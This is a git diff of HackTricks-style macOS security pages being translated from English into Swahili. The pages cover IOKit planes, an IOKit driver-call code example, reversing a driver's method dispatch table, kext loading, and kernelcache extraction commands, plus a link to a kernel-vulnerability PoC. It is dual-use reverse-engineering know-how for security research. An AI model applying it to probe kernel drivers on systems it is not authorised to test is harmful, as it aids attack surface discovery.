2. **IODeviceTree Plane**: This plane represents the physical connections between devices as they are attached to the system. It is often used to visualize the hierarchy of devices connected via buses like USB or PCI.
|
||||
3. **IOPower Plane**: Displays objects and their relationships in terms of power management. It can show which objects are affecting the power state of others, useful for debugging power-related issues.
|
||||
4. **IOUSB Plane**: Specifically focused on USB devices and their relationships, showing the hierarchy of USB hubs and connected devices.
|
||||
5. **IOAudio Plane**: This plane is for representing audio devices and their relationships within the system.
|
||||
1. **IOService Plane**: Hii ni plane ya jumla zaidi, ikionyesha vitu vya huduma vinavyowakilisha madereva na nubs (michannel ya mawasiliano kati ya madereva). Inaonyesha uhusiano wa mtoa huduma-mteja kati ya vitu hivi.
|
||||
2. **IODeviceTree Plane**: Plane hii inawakilisha muunganisho wa kimwili kati ya vifaa kadri vinavyounganishwa kwenye mfumo. Mara nyingi hutumiwa kuonyesha hierarchi ya vifaa vilivyounganishwa kupitia mabasi kama USB au PCI.
|
||||
3. **IOPower Plane**: Inaonyesha vitu na uhusiano wao kwa upande wa usimamizi wa nguvu. Inaweza kuonyesha ni vitu gani vinavyoathiri hali ya nguvu ya vingine, muhimu kwa kutatua matatizo yanayohusiana na nguvu.
|
||||
4. **IOUSB Plane**: Imejikita hasa kwenye vifaa vya USB na uhusiano wao, ikionyesha hierarchi ya USB hubs na vifaa vilivyounganishwa.
|
||||
5. **IOAudio Plane**: Plane hii inawakilisha vifaa vya sauti na uhusiano wao ndani ya mfumo.
|
||||
6. ...
|
||||
|
||||
## Driver Comm Code Example
|
||||
## Mfano wa Msimbo wa Comm wa Dereva
|
||||
|
||||
The following code connects to the IOKit service `"YourServiceNameHere"` and calls the function inside the selector 0. For it:
|
||||
|
||||
- it first calls **`IOServiceMatching`** and **`IOServiceGetMatchingServices`** to get the service.
|
||||
- It then establish a connection calling **`IOServiceOpen`**.
|
||||
- And it finally calls a function with **`IOConnectCallScalarMethod`** indicating the selector 0 (the selector is the number the function you want to call has assigned).
|
||||
Msimbo ufuatao unajihusisha na huduma ya IOKit `"YourServiceNameHere"` na kuita kazi ndani ya mteule 0. Kwa hivyo:
|
||||
|
||||
- kwanza inaita **`IOServiceMatching`** na **`IOServiceGetMatchingServices`** kupata huduma.
|
||||
- Kisha inaunda muunganisho kwa kuita **`IOServiceOpen`**.
|
||||
- Na hatimaye inaita kazi kwa **`IOConnectCallScalarMethod`** ikionyesha mteule 0 (mteule ni nambari ambayo kazi unayotaka kuita imepewa).
|
||||
```objectivec
|
||||
#import <Foundation/Foundation.h>
|
||||
#import <IOKit/IOKitLib.h>
|
||||
|
||||
int main(int argc, const char * argv[]) {
|
||||
@autoreleasepool {
|
||||
// Get a reference to the service using its name
|
||||
CFMutableDictionaryRef matchingDict = IOServiceMatching("YourServiceNameHere");
|
||||
if (matchingDict == NULL) {
|
||||
NSLog(@"Failed to create matching dictionary");
|
||||
return -1;
|
||||
}
|
||||
@autoreleasepool {
|
||||
// Get a reference to the service using its name
|
||||
CFMutableDictionaryRef matchingDict = IOServiceMatching("YourServiceNameHere");
|
||||
if (matchingDict == NULL) {
|
||||
NSLog(@"Failed to create matching dictionary");
|
||||
return -1;
|
||||
}
|
||||
|
||||
// Obtain an iterator over all matching services
|
||||
io_iterator_t iter;
|
||||
kern_return_t kr = IOServiceGetMatchingServices(kIOMasterPortDefault, matchingDict, &iter);
|
||||
if (kr != KERN_SUCCESS) {
|
||||
NSLog(@"Failed to get matching services");
|
||||
return -1;
|
||||
}
|
||||
// Obtain an iterator over all matching services
|
||||
io_iterator_t iter;
|
||||
kern_return_t kr = IOServiceGetMatchingServices(kIOMasterPortDefault, matchingDict, &iter);
|
||||
if (kr != KERN_SUCCESS) {
|
||||
NSLog(@"Failed to get matching services");
|
||||
return -1;
|
||||
}
|
||||
|
||||
// Get a reference to the first service (assuming it exists)
|
||||
io_service_t service = IOIteratorNext(iter);
|
||||
if (!service) {
|
||||
NSLog(@"No matching service found");
|
||||
IOObjectRelease(iter);
|
||||
return -1;
|
||||
}
|
||||
// Get a reference to the first service (assuming it exists)
|
||||
io_service_t service = IOIteratorNext(iter);
|
||||
if (!service) {
|
||||
NSLog(@"No matching service found");
|
||||
IOObjectRelease(iter);
|
||||
return -1;
|
||||
}
|
||||
|
||||
// Open a connection to the service
|
||||
io_connect_t connect;
|
||||
kr = IOServiceOpen(service, mach_task_self(), 0, &connect);
|
||||
if (kr != KERN_SUCCESS) {
|
||||
NSLog(@"Failed to open service");
|
||||
IOObjectRelease(service);
|
||||
IOObjectRelease(iter);
|
||||
return -1;
|
||||
}
|
||||
// Open a connection to the service
|
||||
io_connect_t connect;
|
||||
kr = IOServiceOpen(service, mach_task_self(), 0, &connect);
|
||||
if (kr != KERN_SUCCESS) {
|
||||
NSLog(@"Failed to open service");
|
||||
IOObjectRelease(service);
|
||||
IOObjectRelease(iter);
|
||||
return -1;
|
||||
}
|
||||
|
||||
// Call a method on the service
|
||||
// Assume the method has a selector of 0, and takes no arguments
|
||||
kr = IOConnectCallScalarMethod(connect, 0, NULL, 0, NULL, NULL);
|
||||
if (kr != KERN_SUCCESS) {
|
||||
NSLog(@"Failed to call method");
|
||||
}
|
||||
// Call a method on the service
|
||||
// Assume the method has a selector of 0, and takes no arguments
|
||||
kr = IOConnectCallScalarMethod(connect, 0, NULL, 0, NULL, NULL);
|
||||
if (kr != KERN_SUCCESS) {
|
||||
NSLog(@"Failed to call method");
|
||||
}
|
||||
|
||||
// Cleanup
|
||||
IOServiceClose(connect);
|
||||
IOObjectRelease(service);
|
||||
IOObjectRelease(iter);
|
||||
}
|
||||
return 0;
|
||||
// Cleanup
|
||||
IOServiceClose(connect);
|
||||
IOObjectRelease(service);
|
||||
IOObjectRelease(iter);
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Kuna **zingine** kazi ambazo zinaweza kutumika kuita kazi za IOKit mbali na **`IOConnectCallScalarMethod`** kama **`IOConnectCallMethod`**, **`IOConnectCallStructMethod`**...
|
||||
|
||||
There are **other** functions that can be used to call IOKit functions apart of **`IOConnectCallScalarMethod`** like **`IOConnectCallMethod`**, **`IOConnectCallStructMethod`**...
|
||||
## Kurejesha kiingilio cha dereva
|
||||
|
||||
## Reversing driver entrypoint
|
||||
Unaweza kupata hizi kwa mfano kutoka kwa [**picha ya firmware (ipsw)**](./#ipsw). Kisha, pakia kwenye decompiler unayependa.
|
||||
|
||||
You could obtain these for example from a [**firmware image (ipsw)**](./#ipsw). Then, load it into your favourite decompiler.
|
||||
|
||||
You could start decompiling the **`externalMethod`** function as this is the driver function that will be receiving the call and calling the correct function:
|
||||
Unaweza kuanza kurejesha kazi ya **`externalMethod`** kwani hii ni kazi ya dereva ambayo itakuwa ikipokea wito na kuita kazi sahihi:
|
||||
|
||||
<figure><img src="../../../images/image (1168).png" alt="" width="315"><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../../images/image (1169).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
That awful call demagled means:
|
||||
|
||||
Wito huo mbaya ulioondolewa unamaanisha:
|
||||
```cpp
|
||||
IOUserClient2022::dispatchExternalMethod(unsigned int, IOExternalMethodArgumentsOpaque*, IOExternalMethodDispatch2022 const*, unsigned long, OSObject*, void*)
|
||||
```
|
||||
|
||||
Note how in the previous definition the **`self`** param is missed, the good definition would be:
|
||||
|
||||
Kumbuka jinsi katika ufafanuzi wa awali param ya **`self`** ilikosekana, ufafanuzi mzuri ungekuwa:
|
||||
```cpp
|
||||
IOUserClient2022::dispatchExternalMethod(self, unsigned int, IOExternalMethodArgumentsOpaque*, IOExternalMethodDispatch2022 const*, unsigned long, OSObject*, void*)
|
||||
```
|
||||
|
||||
Actually, you can find the real definition in [https://github.com/apple-oss-distributions/xnu/blob/1031c584a5e37aff177559b9f69dbd3c8c3fd30a/iokit/Kernel/IOUserClient.cpp#L6388](https://github.com/apple-oss-distributions/xnu/blob/1031c584a5e37aff177559b9f69dbd3c8c3fd30a/iokit/Kernel/IOUserClient.cpp#L6388):
|
||||
|
||||
Kwa kweli, unaweza kupata ufafanuzi halisi katika [https://github.com/apple-oss-distributions/xnu/blob/1031c584a5e37aff177559b9f69dbd3c8c3fd30a/iokit/Kernel/IOUserClient.cpp#L6388](https://github.com/apple-oss-distributions/xnu/blob/1031c584a5e37aff177559b9f69dbd3c8c3fd30a/iokit/Kernel/IOUserClient.cpp#L6388):
|
||||
```cpp
|
||||
IOUserClient2022::dispatchExternalMethod(uint32_t selector, IOExternalMethodArgumentsOpaque *arguments,
|
||||
const IOExternalMethodDispatch2022 dispatchArray[], size_t dispatchArrayCount,
|
||||
OSObject * target, void * reference)
|
||||
const IOExternalMethodDispatch2022 dispatchArray[], size_t dispatchArrayCount,
|
||||
OSObject * target, void * reference)
|
||||
```
|
||||
|
||||
With this info you can rewrite Ctrl+Right -> `Edit function signature` and set the known types:
|
||||
Kwa habari hii unaweza kuandika upya Ctrl+Right -> `Edit function signature` na kuweka aina zinazojulikana:
|
||||
|
||||
<figure><img src="../../../images/image (1174).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
The new decompiled code will look like:
|
||||
Msimbo mpya uliofanywa upya utaonekana kama ifuatavyo:
|
||||
|
||||
<figure><img src="../../../images/image (1175).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
For the next step we need to have defined the **`IOExternalMethodDispatch2022`** struct. It's opensource in [https://github.com/apple-oss-distributions/xnu/blob/1031c584a5e37aff177559b9f69dbd3c8c3fd30a/iokit/IOKit/IOUserClient.h#L168-L176](https://github.com/apple-oss-distributions/xnu/blob/1031c584a5e37aff177559b9f69dbd3c8c3fd30a/iokit/IOKit/IOUserClient.h#L168-L176), you could define it:
|
||||
Kwa hatua inayofuata tunahitaji kuwa na muundo wa **`IOExternalMethodDispatch2022`** umefafanuliwa. Ni wazi katika [https://github.com/apple-oss-distributions/xnu/blob/1031c584a5e37aff177559b9f69dbd3c8c3fd30a/iokit/IOKit/IOUserClient.h#L168-L176](https://github.com/apple-oss-distributions/xnu/blob/1031c584a5e37aff177559b9f69dbd3c8c3fd30a/iokit/IOKit/IOUserClient.h#L168-L176), unaweza kuifafanua:
|
||||
|
||||
<figure><img src="../../../images/image (1170).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Now, following the `(IOExternalMethodDispatch2022 *)&sIOExternalMethodArray` you can see a lot of data:
|
||||
Sasa, kufuatia `(IOExternalMethodDispatch2022 *)&sIOExternalMethodArray` unaweza kuona data nyingi:
|
||||
|
||||
<figure><img src="../../../images/image (1176).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Change the Data Type to **`IOExternalMethodDispatch2022:`**
|
||||
Badilisha Aina ya Data kuwa **`IOExternalMethodDispatch2022:`**
|
||||
|
||||
<figure><img src="../../../images/image (1177).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||
|
||||
after the change:
|
||||
baada ya mabadiliko:
|
||||
|
||||
<figure><img src="../../../images/image (1179).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
And as we now in there we have an **array of 7 elements** (check the final decompiled code), click to create an array of 7 elements:
|
||||
Na kama tunavyojua huko tuna **array ya vipengele 7** (angalia msimbo wa mwisho uliofanywa upya), bonyeza kuunda array ya vipengele 7:
|
||||
|
||||
<figure><img src="../../../images/image (1180).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
After the array is created you can see all the exported functions:
|
||||
Baada ya array kuundwa unaweza kuona kazi zote zilizotolewa:
|
||||
|
||||
<figure><img src="../../../images/image (1181).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
> [!TIP]
|
||||
> If you remember, to **call** an **exported** function from user space we don't need to call the name of the function, but the **selector number**. Here you can see that the selector **0** is the function **`initializeDecoder`**, the selector **1** is **`startDecoder`**, the selector **2** **`initializeEncoder`**...
|
||||
> Ikiwa unakumbuka, ili **kuita** kazi **iliyotolewa** kutoka kwa nafasi ya mtumiaji hatuhitaji kuita jina la kazi, bali **nambari ya mteule**. Hapa unaweza kuona kwamba mteule **0** ni kazi **`initializeDecoder`**, mteule **1** ni **`startDecoder`**, mteule **2** **`initializeEncoder`**...
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
File diff suppressed because it is too large
Load Diff
@ -4,38 +4,37 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
Kernel extensions (Kexts) are **packages** with a **`.kext`** extension that are **loaded directly into the macOS kernel space**, providing additional functionality to the main operating system.
|
||||
Kernel extensions (Kexts) ni **packages** zenye **`.kext`** extension ambazo zinapakiwa moja kwa moja kwenye **macOS kernel space**, zikitoa kazi za ziada kwa mfumo mkuu wa uendeshaji.
|
||||
|
||||
### Requirements
|
||||
|
||||
Obviously, this is so powerful that it is **complicated to load a kernel extension**. These are the **requirements** that a kernel extension must meet to be loaded:
|
||||
Kwa wazi, hii ni nguvu sana kiasi kwamba ni **ngumu kupakia kernel extension**. Hizi ndizo **requirements** ambazo kernel extension lazima ikidhi ili ipakie:
|
||||
|
||||
- When **entering recovery mode**, kernel **extensions must be allowed** to be loaded:
|
||||
- Wakati wa **kuingia kwenye recovery mode**, kernel **extensions lazima ziaruhusiwe** kupakiwa:
|
||||
|
||||
<figure><img src="../../../images/image (327).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
- The kernel extension must be **signed with a kernel code signing certificate**, which can only be **granted by Apple**. Who will review in detail the company and the reasons why it is needed.
|
||||
- The kernel extension must also be **notarized**, Apple will be able to check it for malware.
|
||||
- Then, the **root** user is the one who can **load the kernel extension** and the files inside the package must **belong to root**.
|
||||
- During the upload process, the package must be prepared in a **protected non-root location**: `/Library/StagedExtensions` (requires the `com.apple.rootless.storage.KernelExtensionManagement` grant).
|
||||
- Finally, when attempting to load it, the user will [**receive a confirmation request**](https://developer.apple.com/library/archive/technotes/tn2459/_index.html) and, if accepted, the computer must be **restarted** to load it.
|
||||
- Kernel extension lazima iwe **signed with a kernel code signing certificate**, ambayo inaweza tu **kupewa na Apple**. Nani atakayeangalia kwa undani kampuni na sababu zinazohitajika.
|
||||
- Kernel extension lazima pia iwe **notarized**, Apple itakuwa na uwezo wa kuangalia kwa malware.
|
||||
- Kisha, mtumiaji wa **root** ndiye anayeweza **kupakia kernel extension** na faili ndani ya package lazima **zihusiane na root**.
|
||||
- Wakati wa mchakato wa kupakia, package lazima iwe tayari katika **mahali salama yasiyo ya root**: `/Library/StagedExtensions` (inahitaji `com.apple.rootless.storage.KernelExtensionManagement` grant).
|
||||
- Hatimaye, wakati wa kujaribu kuipakia, mtumiaji atapokea [**ombile la uthibitisho**](https://developer.apple.com/library/archive/technotes/tn2459/_index.html) na, ikiwa itakubaliwa, kompyuta lazima **irejeshwe** ili kuipakia.
|
||||
|
||||
### Loading process
|
||||
|
||||
In Catalina it was like this: It is interesting to note that the **verification** process occurs in **userland**. However, only applications with the **`com.apple.private.security.kext-management`** grant can **request the kernel to load an extension**: `kextcache`, `kextload`, `kextutil`, `kextd`, `syspolicyd`
|
||||
Katika Catalina ilikuwa hivi: Ni muhimu kutaja kwamba mchakato wa **verification** unafanyika katika **userland**. Hata hivyo, ni programu pekee zenye **`com.apple.private.security.kext-management`** grant zinaweza **kuomba kernel kupakia extension**: `kextcache`, `kextload`, `kextutil`, `kextd`, `syspolicyd`
|
||||
|
||||
1. **`kextutil`** cli **starts** the **verification** process for loading an extension
|
||||
- It will talk to **`kextd`** by sending using a **Mach service**.
|
||||
2. **`kextd`** will check several things, such as the **signature**
|
||||
- It will talk to **`syspolicyd`** to **check** if the extension can be **loaded**.
|
||||
3. **`syspolicyd`** will **prompt** the **user** if the extension has not been previously loaded.
|
||||
- **`syspolicyd`** will report the result to **`kextd`**
|
||||
4. **`kextd`** will finally be able to **tell the kernel to load** the extension
|
||||
1. **`kextutil`** cli **inaanza** mchakato wa **verification** wa kupakia extension
|
||||
- Itazungumza na **`kextd`** kwa kutuma kwa kutumia **Mach service**.
|
||||
2. **`kextd`** itakagua mambo kadhaa, kama vile **signature**
|
||||
- Itazungumza na **`syspolicyd`** ili **kuangalia** ikiwa extension inaweza **kupakiwa**.
|
||||
3. **`syspolicyd`** itamwomba **mtumiaji** ikiwa extension haijawahi kupakiwa hapo awali.
|
||||
- **`syspolicyd`** itaripoti matokeo kwa **`kextd`**
|
||||
4. **`kextd`** hatimaye itakuwa na uwezo wa **kueleza kernel kupakia** extension
|
||||
|
||||
If **`kextd`** is not available, **`kextutil`** can perform the same checks.
|
||||
Ikiwa **`kextd`** haipatikani, **`kextutil`** inaweza kufanya ukaguzi sawa.
|
||||
|
||||
### Enumeration (loaded kexts)
|
||||
|
||||
```bash
|
||||
# Get loaded kernel extensions
|
||||
kextstat
|
||||
@ -43,40 +42,38 @@ kextstat
|
||||
# Get dependencies of the kext number 22
|
||||
kextstat | grep " 22 " | cut -c2-5,50- | cut -d '(' -f1
|
||||
```
|
||||
|
||||
## Kernelcache
|
||||
|
||||
> [!CAUTION]
|
||||
> Even though the kernel extensions are expected to be in `/System/Library/Extensions/`, if you go to this folder you **won't find any binary**. This is because of the **kernelcache** and in order to reverse one `.kext` you need to find a way to obtain it.
|
||||
> Ingawa nyongeza za kernel zinatarajiwa kuwa katika `/System/Library/Extensions/`, ukitembelea folda hii **hutapata binary yoyote**. Hii ni kwa sababu ya **kernelcache** na ili kubadilisha moja ya `.kext` unahitaji kupata njia ya kuipata.
|
||||
|
||||
The **kernelcache** is a **pre-compiled and pre-linked version of the XNU kernel**, along with essential device **drivers** and **kernel extensions**. It's stored in a **compressed** format and gets decompressed into memory during the boot-up process. The kernelcache facilitates a **faster boot time** by having a ready-to-run version of the kernel and crucial drivers available, reducing the time and resources that would otherwise be spent on dynamically loading and linking these components at boot time.
|
||||
**Kernelcache** ni **toleo lililotayarishwa na kuunganishwa la kernel ya XNU**, pamoja na **madereva** muhimu na **nyongeza za kernel**. Inahifadhiwa katika muundo wa **kushinikizwa** na inachukuliwa kutoka kwenye kumbukumbu wakati wa mchakato wa kuanzisha. Kernelcache inarahisisha **wakati wa kuanzisha haraka** kwa kuwa na toleo lililo tayari la kernel na madereva muhimu yanapatikana, kupunguza muda na rasilimali ambazo zingetumika kwa kupakia na kuunganisha vipengele hivi kwa wakati wa kuanzisha.
|
||||
|
||||
### Local Kerlnelcache
|
||||
|
||||
In iOS it's located in **`/System/Library/Caches/com.apple.kernelcaches/kernelcache`** in macOS you can find it with: **`find / -name "kernelcache" 2>/dev/null`** \
|
||||
In my case in macOS I found it in:
|
||||
Katika iOS inapatikana katika **`/System/Library/Caches/com.apple.kernelcaches/kernelcache`** katika macOS unaweza kuipata kwa: **`find / -name "kernelcache" 2>/dev/null`** \
|
||||
Katika kesi yangu katika macOS niliipata katika:
|
||||
|
||||
- `/System/Volumes/Preboot/1BAEB4B5-180B-4C46-BD53-51152B7D92DA/boot/DAD35E7BC0CDA79634C20BD1BD80678DFB510B2AAD3D25C1228BB34BCD0A711529D3D571C93E29E1D0C1264750FA043F/System/Library/Caches/com.apple.kernelcaches/kernelcache`
|
||||
|
||||
#### IMG4
|
||||
|
||||
The IMG4 file format is a container format used by Apple in its iOS and macOS devices for securely **storing and verifying firmware** components (like **kernelcache**). The IMG4 format includes a header and several tags which encapsulate different pieces of data including the actual payload (like a kernel or bootloader), a signature, and a set of manifest properties. The format supports cryptographic verification, allowing the device to confirm the authenticity and integrity of the firmware component before executing it.
|
||||
Muundo wa faili ya IMG4 ni muundo wa kontena unaotumiwa na Apple katika vifaa vyake vya iOS na macOS kwa ajili ya **kuhifadhi na kuthibitisha** vipengele vya firmware kwa usalama (kama **kernelcache**). Muundo wa IMG4 unajumuisha kichwa na lebo kadhaa ambazo zinafunga vipande tofauti vya data ikiwa ni pamoja na mzigo halisi (kama kernel au bootloader), saini, na seti ya mali za manifest. Muundo huu unasaidia uthibitishaji wa kificho, kuruhusu kifaa kuthibitisha ukweli na uadilifu wa kipengele cha firmware kabla ya kukitekeleza.
|
||||
|
||||
It's usually composed of the following components:
|
||||
Kwa kawaida unajumuisha vipengele vifuatavyo:
|
||||
|
||||
- **Payload (IM4P)**:
|
||||
- Often compressed (LZFSE4, LZSS, …)
|
||||
- Optionally encrypted
|
||||
- Mara nyingi inashinikizwa (LZFSE4, LZSS, …)
|
||||
- Inaweza kuwa na usimbuaji
|
||||
- **Manifest (IM4M)**:
|
||||
- Contains Signature
|
||||
- Additional Key/Value dictionary
|
||||
- Inajumuisha Saini
|
||||
- Kamusi ya Kifunguo/Thamani ya ziada
|
||||
- **Restore Info (IM4R)**:
|
||||
- Also known as APNonce
|
||||
- Prevents replaying of some updates
|
||||
- OPTIONAL: Usually this isn't found
|
||||
|
||||
Decompress the Kernelcache:
|
||||
- Pia inajulikana kama APNonce
|
||||
- Inazuia kurudiwa kwa baadhi ya masasisho
|
||||
- HIARI: Kwa kawaida hii haipatikani
|
||||
|
||||
Fungua Kernelcache:
|
||||
```bash
|
||||
# img4tool (https://github.com/tihmstar/img4tool
|
||||
img4tool -e kernelcache.release.iphone14 -o kernelcache.release.iphone14.e
|
||||
@ -84,49 +81,39 @@ img4tool -e kernelcache.release.iphone14 -o kernelcache.release.iphone14.e
|
||||
# pyimg4 (https://github.com/m1stadev/PyIMG4)
|
||||
pyimg4 im4p extract -i kernelcache.release.iphone14 -o kernelcache.release.iphone14.e
|
||||
```
|
||||
|
||||
### Download 
|
||||
### Pakua 
|
||||
|
||||
- [**KernelDebugKit Github**](https://github.com/dortania/KdkSupportPkg/releases)
|
||||
|
||||
In [https://github.com/dortania/KdkSupportPkg/releases](https://github.com/dortania/KdkSupportPkg/releases) it's possible to find all the kernel debug kits. You can download it, mount it, open it with [Suspicious Package](https://www.mothersruin.com/software/SuspiciousPackage/get.html) tool, access the **`.kext`** folder and **extract it**.
|
||||
|
||||
Check it for symbols with:
|
||||
Katika [https://github.com/dortania/KdkSupportPkg/releases](https://github.com/dortania/KdkSupportPkg/releases) inawezekana kupata vifaa vyote vya ufuatiliaji wa kernel. Unaweza kuvipakua, kuvifunga, kuvifungua kwa kutumia chombo cha [Suspicious Package](https://www.mothersruin.com/software/SuspiciousPackage/get.html), kufikia folda ya **`.kext`** na **kuvitoa**.
|
||||
|
||||
Angalia kwa alama na:
|
||||
```bash
|
||||
nm -a ~/Downloads/Sandbox.kext/Contents/MacOS/Sandbox | wc -l
|
||||
```
|
||||
|
||||
- [**theapplewiki.com**](https://theapplewiki.com/wiki/Firmware/Mac/14.x)**,** [**ipsw.me**](https://ipsw.me/)**,** [**theiphonewiki.com**](https://www.theiphonewiki.com/)
|
||||
|
||||
Sometime Apple releases **kernelcache** with **symbols**. You can download some firmwares with symbols by following links on those pages. The firmwares will contain the **kernelcache** among other files.
|
||||
Wakati mwingine Apple inatoa **kernelcache** pamoja na **symbols**. Unaweza kupakua firmware kadhaa zenye symbols kwa kufuata viungo kwenye kurasa hizo. Firmware zitakuwa na **kernelcache** pamoja na faili nyingine.
|
||||
|
||||
To **extract** the files start by changing the extension from `.ipsw` to `.zip` and **unzip** it.
|
||||
Ili **extract** faili, anza kwa kubadilisha kiendelezi kutoka `.ipsw` hadi `.zip` na **unzip**.
|
||||
|
||||
After extracting the firmware you will get a file like: **`kernelcache.release.iphone14`**. It's in **IMG4** format, you can extract the interesting info with:
|
||||
Baada ya kutoa firmware utapata faili kama: **`kernelcache.release.iphone14`**. Iko katika muundo wa **IMG4**, unaweza kutoa taarifa muhimu kwa kutumia:
|
||||
|
||||
[**pyimg4**](https://github.com/m1stadev/PyIMG4)**:**
|
||||
|
||||
```bash
|
||||
pyimg4 im4p extract -i kernelcache.release.iphone14 -o kernelcache.release.iphone14.e
|
||||
```
|
||||
|
||||
[**img4tool**](https://github.com/tihmstar/img4tool)**:**
|
||||
|
||||
```bash
|
||||
img4tool -e kernelcache.release.iphone14 -o kernelcache.release.iphone14.e
|
||||
```
|
||||
### Kukagua kernelcache
|
||||
|
||||
### Inspecting kernelcache
|
||||
|
||||
Check if the kernelcache has symbols with
|
||||
|
||||
Angalia ikiwa kernelcache ina alama za
|
||||
```bash
|
||||
nm -a kernelcache.release.iphone14.e | wc -l
|
||||
```
|
||||
|
||||
With this we can now **extract all the extensions** or the **one you are interested in:**
|
||||
|
||||
Na hii sasa tunaweza **kuchota nyongeza zote** au **ile unayovutiwa nayo:**
|
||||
```bash
|
||||
# List all extensions
|
||||
kextex -l kernelcache.release.iphone14.e
|
||||
@ -139,10 +126,9 @@ kextex_all kernelcache.release.iphone14.e
|
||||
# Check the extension for symbols
|
||||
nm -a binaries/com.apple.security.sandbox | wc -l
|
||||
```
|
||||
## Urekebishaji
|
||||
|
||||
## Debugging
|
||||
|
||||
## Referencias
|
||||
## Marejeleo
|
||||
|
||||
- [https://www.makeuseof.com/how-to-enable-third-party-kernel-extensions-apple-silicon-mac/](https://www.makeuseof.com/how-to-enable-third-party-kernel-extensions-apple-silicon-mac/)
|
||||
- [https://www.youtube.com/watch?v=hGKOskSiaQo](https://www.youtube.com/watch?v=hGKOskSiaQo)
|
||||
|
||||
@ -1,10 +1,10 @@
|
||||
# macOS Kernel Vulnerabilities
|
||||
# Uthibitisho wa Kernel wa macOS
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## [Pwning OTA](https://jhftss.github.io/The-Nightmare-of-Apple-OTA-Update/)
|
||||
## [Kupata OTA](https://jhftss.github.io/The-Nightmare-of-Apple-OTA-Update/)
|
||||
|
||||
[**In this report**](https://jhftss.github.io/The-Nightmare-of-Apple-OTA-Update/) are explained several vulnerabilities that allowed to compromised the kernel compromising the software updater.\
|
||||
[**Katika ripoti hii**](https://jhftss.github.io/The-Nightmare-of-Apple-OTA-Update/) zinaelezewa udhaifu kadhaa ambao ziliruhusu kuathiri kernel kwa kuathiri mchakato wa sasisho la programu.\
|
||||
[**PoC**](https://github.com/jhftss/POC/tree/main/CVE-2022-46722).
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,78 +4,76 @@
|
||||
|
||||
## System Extensions / Endpoint Security Framework
|
||||
|
||||
Unlike Kernel Extensions, **System Extensions run in user space** instead of kernel space, reducing the risk of a system crash due to extension malfunction.
|
||||
Tofauti na Kernel Extensions, **System Extensions zinafanya kazi katika nafasi ya mtumiaji** badala ya nafasi ya kernel, kupunguza hatari ya kuanguka kwa mfumo kutokana na kasoro ya kiendelezi.
|
||||
|
||||
<figure><img src="../../../images/image (606).png" alt="https://knight.sc/images/system-extension-internals-1.png"><figcaption></figcaption></figure>
|
||||
|
||||
There are three types of system extensions: **DriverKit** Extensions, **Network** Extensions, and **Endpoint Security** Extensions.
|
||||
Kuna aina tatu za system extensions: **DriverKit** Extensions, **Network** Extensions, na **Endpoint Security** Extensions.
|
||||
|
||||
### **DriverKit Extensions**
|
||||
|
||||
DriverKit is a replacement for kernel extensions that **provide hardware support**. It allows device drivers (like USB, Serial, NIC, and HID drivers) to run in user space rather than kernel space. The DriverKit framework includes **user space versions of certain I/O Kit classes**, and the kernel forwards normal I/O Kit events to user space, offering a safer environment for these drivers to run.
|
||||
DriverKit ni mbadala wa kernel extensions ambazo **zinatoa msaada wa vifaa**. Inaruhusu madereva ya vifaa (kama vile USB, Serial, NIC, na HID drivers) kufanya kazi katika nafasi ya mtumiaji badala ya nafasi ya kernel. Mfumo wa DriverKit unajumuisha **toleo la nafasi ya mtumiaji la baadhi ya madarasa ya I/O Kit**, na kernel inapeleka matukio ya kawaida ya I/O Kit kwa nafasi ya mtumiaji, ikitoa mazingira salama kwa madereva haya kufanya kazi.
|
||||
|
||||
### **Network Extensions**
|
||||
|
||||
Network Extensions provide the ability to customize network behaviors. There are several types of Network Extensions:
|
||||
Network Extensions zinatoa uwezo wa kubadilisha tabia za mtandao. Kuna aina kadhaa za Network Extensions:
|
||||
|
||||
- **App Proxy**: This is used for creating a VPN client that implements a flow-oriented, custom VPN protocol. This means it handles network traffic based on connections (or flows) rather than individual packets.
|
||||
- **Packet Tunnel**: This is used for creating a VPN client that implements a packet-oriented, custom VPN protocol. This means it handles network traffic based on individual packets.
|
||||
- **Filter Data**: This is used for filtering network "flows". It can monitor or modify network data at the flow level.
|
||||
- **Filter Packet**: This is used for filtering individual network packets. It can monitor or modify network data at the packet level.
|
||||
- **DNS Proxy**: This is used for creating a custom DNS provider. It can be used to monitor or modify DNS requests and responses.
|
||||
- **App Proxy**: Hii inatumika kwa kuunda mteja wa VPN ambao unatekeleza itifaki ya VPN iliyobinafsishwa inayotegemea mtiririko. Hii inamaanisha inashughulikia trafiki ya mtandao kulingana na muunganisho (au mitiririko) badala ya pakiti za kibinafsi.
|
||||
- **Packet Tunnel**: Hii inatumika kwa kuunda mteja wa VPN ambao unatekeleza itifaki ya VPN iliyobinafsishwa inayotegemea pakiti. Hii inamaanisha inashughulikia trafiki ya mtandao kulingana na pakiti za kibinafsi.
|
||||
- **Filter Data**: Hii inatumika kwa kuchuja "mitiririko" ya mtandao. Inaweza kufuatilia au kubadilisha data za mtandao katika kiwango cha mtiririko.
|
||||
- **Filter Packet**: Hii inatumika kwa kuchuja pakiti za mtandao za kibinafsi. Inaweza kufuatilia au kubadilisha data za mtandao katika kiwango cha pakiti.
|
||||
- **DNS Proxy**: Hii inatumika kwa kuunda mtoa huduma wa DNS uliobinafsishwa. Inaweza kutumika kufuatilia au kubadilisha maombi na majibu ya DNS.
|
||||
|
||||
## Endpoint Security Framework
|
||||
|
||||
Endpoint Security is a framework provided by Apple in macOS that provides a set of APIs for system security. It's intended for use by **security vendors and developers to build products that can monitor and control system activity** to identify and protect against malicious activity.
|
||||
